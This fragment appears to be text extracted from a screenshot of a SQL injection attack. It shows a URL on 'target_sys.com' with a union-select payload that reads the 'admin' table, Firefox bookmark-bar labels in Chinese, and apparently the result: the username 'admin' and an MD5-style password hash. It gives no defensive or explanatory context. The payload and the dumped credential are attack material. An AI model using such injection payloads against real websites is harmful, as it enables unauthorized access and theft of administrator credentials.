 target_sys.com/article.php?id=-1 union select admin.* from admin
火狐官方站点 新手上路 常用网址 JD 京东商城
admin
e10adc3949ba59abbe56e057f20f883e